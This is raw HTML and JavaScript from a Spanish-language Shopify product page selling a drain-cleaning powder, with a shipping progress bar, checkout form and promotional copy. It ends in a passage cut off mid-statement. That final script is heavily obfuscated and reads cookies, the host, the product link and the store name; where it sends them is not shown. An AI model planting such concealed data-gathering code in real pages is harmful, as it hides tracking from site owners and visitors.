    var variants = [{"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 1000;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      // var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var money_format = "MXN$";
      var free_shipping_text1 = "Envío gratis por compras superiores a #{price}";
      var free_shipping_text_success = "La entrega de su pedido es gratuita";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 4;
        var buy_more_value1 = 19;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 11;
      
        var buy_more_limit3 = 2;
        var buy_more_value3 = 7;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío en 24 horas</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis en 30 días</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Atención al cliente 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros (SSL y PCI DSS)</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20652227821615__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41585190731823" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Añadir al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57651494959,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;kilayu&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;87GK5NZZT7K92&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=87GK5NZZT7K92\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="84b4329b5bfb8eca4097f55dd9d163bf" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:41585190731823,&quot;requiresShipping&quot;:true}]" shop-id="57651494959" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="7247500378159" /><input type="hidden" name="section-id" value="template--20652227821615__main" /></form></product-form>
            
              
                <img src="//kilayu.com/cdn/shop/files/Airwallex.webp?v=1762854712" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              

              <link href="//kilayu.com/cdn/shop/t/52/assets/component-pickup-availability.css?v=23027427361927693261769066292" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="41585190731823"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualizar</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//kilayu.com/cdn/shop/t/52/assets/pickup-availability.js?v=95345216988985239631769066292" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                <ul>
                  <li>⏰<strong><span style="color: #236fa1;">CONSEJOS: </span><span style="color: #e67e23;">¡Todos los productos son auténticos, con patentes genuinas, no se tolera ninguna falsificación! ¡¡¡Adhiérense a nuestros productos por favor!!!</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">Si no está satisfecho con los productos que recibió, contáctenos dentro de los 15 días posteriores a la recepción, ¡le brindaremos la mejor ayuda!</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Envío</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>Envío expreso a todo el mundo disponible.</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>98,9% de los clientes compran 2 o más</strong></span></span></span></li>
                </ul>
                <p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019" alt=""></p>
<p style="text-align: center;" data-mce-fragment="1">¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!<br data-mce-fragment="1"></p>
<p style="text-align: center;" data-mce-fragment="1"><span style="color: #ff2a00;"><strong>No necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!</strong></span></p>
<p style="text-align: center;" data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">CARACTERÍSTICAS</b></strong></h2>
<p data-mce-fragment="1"><span style="color: #2b00ff;"><strong>* Función Potente:</strong> </span>Puede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.<br><br><span style="color: #2b00ff;"><strong>* Sin Daños:</strong></span> No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. <span style="color: #ff2a00;"><strong>Pero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.</strong></span><br><br><span style="color: #2b00ff;"><strong>* Desodorización y Bacteriostasis:</strong> </span>Fuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.<br><br><span style="color: #2b00ff;"><strong>* Amplia Aplicación:</strong></span> Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">ESPECIFICACIÓN</b></strong></h2>
<p data-mce-fragment="1"><strong>Ingredientes Principales:</strong> Percarbonato de sodio, agente activo<br><br><strong>Contenido Neto:</strong> 260g<br><br><strong>El Paquete Incluye:</strong> 1 * Potente Agente de Dragado de Tuberías</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">NOTA</b></strong></h2>
<p data-mce-fragment="1">Por favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.<br><br>Tenga en cuenta la ligera desviación de las medidas debido a la medición manual.<br><br>Debido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var 